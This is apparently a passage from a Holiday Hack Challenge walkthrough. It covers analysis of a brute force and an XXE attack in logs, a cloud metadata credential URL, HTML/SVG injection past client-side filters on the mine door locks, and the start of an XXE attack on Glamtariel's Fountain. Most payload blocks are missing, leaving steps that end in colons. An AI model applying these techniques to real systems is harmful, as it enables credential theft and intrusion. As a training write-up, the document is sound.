
Step 7: This is clearly a brute force attack, and solidifies the answer. I can see similar results in the web log data. 18.222.86.32 is the most common IP:
Step 8: There are some GET requests before tons of POST requests to /login.html:
Task-2: Credential Mining
Step 1: Pick the first POST to /login.html, I’ll see the payload:

Solution: alice

Task-3: 404 FTW
Step 1: I’ll note this in the web logs, just after the POSTs stop:

Step 2: I can look at these packets in Wireshark to see if the User-Agent String gives it away, but it’s set to look like Firefox:

Step 3: Towards the bottom of the logs associated with 18.222.86.32, there’s a 200 request to /proc, before it starts sending POST requests to /proc:

Solution: /proc

Task-4: IMDS, XXE, and Other Abbreviations
Step 1: I’ll use the following Wireshark filter to get HTTP requests and responses from the malicious IP:
ip.addr==18.222.86.32 and (http.request or http.response)
Looking at those POST requests to /proc, there’s a clear XXE attack going on:

Step 2: This first one doesn’t return anything, but the next payload does:


Step 3: In the response, where it was foo, now it shows /etc/passwd:
Step 4: The attacker uses XXE to get the local IP from icanhazip.com, and then starts enumerating the IMDS, eventually get the security credentials from this request:

The response has the keys:

Solution:http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance
Task-5: Find the Next Objective
Step 1: Talk to Alabaster:
“Fantastic! It seems simpler now that I’ve seen it once. Thanks for showing me! Hey, so maybe I can help you out a bit with the door to the mines. First, it’d be great to bring an Elvish keyboard, but if you can’t find one, I’m sure other input will do. Instead, take a minute to read the HTML/JavaScript source and consider how the locks are processed. Next, take a look at the Content-Security-Policy header. That drives how certain content is handled. Lastly, remember that input sanitization might happen on either the client or server ends!”
This completes that task:


Task 6: Open Boria Mine Door


Step 1: The Pi opens this console:




Step 2: On clicking Got it, the six locks are presented:


Step 3: On entering text into any of the boxes and hitting GO, that text is rendered back as an image in the black space below:


Step 4: The page, like all terminals and challenges, is an iframe inside the main HHC page:

Inside that page, each lock is its own iframe:
Lock 1

Step 1: I need to connect the two white pipes with text, like in the example. A bunch of & will actually do it just fine:
Step 2: Going a bit deeper, I’ll look at the dev tools page Elements tab, and see that each lock is an iframe:
Step 3: The first pin has a comment under the form:

This solves it as well:

Lock 2
Step 1: The pin2 iframe has a different comment under the form:

Step 2: Used the html injection to solve:

This returns a white image that fills the lock, and completes the challenge:
Lock 3
Step 1: pin3 has a new comment in the form:

Step 2: I’ll use a script tag to have JavaScript that sets the background color to blue:

Step 3: I can set the full body as that’s what’s being rendered here. It works:

Step 4: Using SVG if javascript tag is not work:

Step 5: Success On solving the third lock, the challenge is actually complete!
Lock 4
Blocked by Filter Step 1: Looking at the client-side source for the page, I’ll see that pin4 has some extra stuff:

Step 2: The input field has an onblur to call sanitizeInput(). That function is defined in the head section:

Step 3: Using this code for unlocking:



Lock 5
Step 1: Lock 5 has the same kind of filtering, but this time it’s using regex to remove all instances.

Step 2: Now I just need an SVG with two lines, and to get the x and ys lined up right. This works:

Lock 6
Step 1: Lock 6 is actually very simple, since I’m already working with SVGs. There’s no filtering. So at first, something like this seems like it should work:

Step 2: Unlock the lock 6:
Task 7: Find the Next Objective
Step 1: Talk to Hal Tandybuck:
“Wha - what?? You opened all the locks?! Well then… Did you see the nearby terminal with evidence of an XXE attack? Maybe take a close look at that kind of thing.”


Task 8: Glamtariel's Fountain

Step 1: The fountain is a link, and clicking on it opens glamtarielsfountain.com in a new tab:

Step 2: The site has Glamtariel, a fountain, and four objects at the top right. I can drag an object onto either and drop them, and it changes what they say. For example, if I drag santa into Glamtariel:
Step 3: Dragging santa onto the fountain leads to something different:


Step 4: After dragging each item onto each character, the four items change, and then again, showing 12 items in total. Dragging these items around produces a bunch of statements from each character. I’ll note all the capitalized words, as well as some other important statements:
- The capitalized words are: TAMPER, PATH, TYPE, APP, TRAFFIC FILES, SIMPLE FORMAT, AND RINGLIST.
- There’s talk of tampering with cookies.
- APP and PATH appear in the same response. These two will go together.
- Glamtariel says “I keep a list of all my rings in my RINGLIST file.”
Step 5: When I drop an item on a character, it sends a POST request to /dropped with a JSON payload:

Step 6: The response body has JSON, with the appResp holding both characters responses, separated by ^:

Step 7: There’s a hint about tampering with cookies. If I use Burp Proxy to intercept a request and mess with the MiniLembanh cookie at all, Grinchum appears:

Looking at the response, it has the visit field set:

Step 8: There was one other time the visit field gets set, when it has a weird eye thing loaded in the responses that comes from dropping the grey ring on the fountain:

That response looks like:

Step 9: Online converters like this one will convert the JSON body to XML, and I’ll update the reqType from json to xml:

Step 10: I’ll send the POST request to Burp Repeater, and play with it. If I add this as the body, and send without changing anything else, the response is basically a failure:

Step 11: That’s because I need to change the Content-Type header from application/json to application/xml. Once I do that, there’s a different response:


Step 12: I’ll add an XXE attack with something like this:
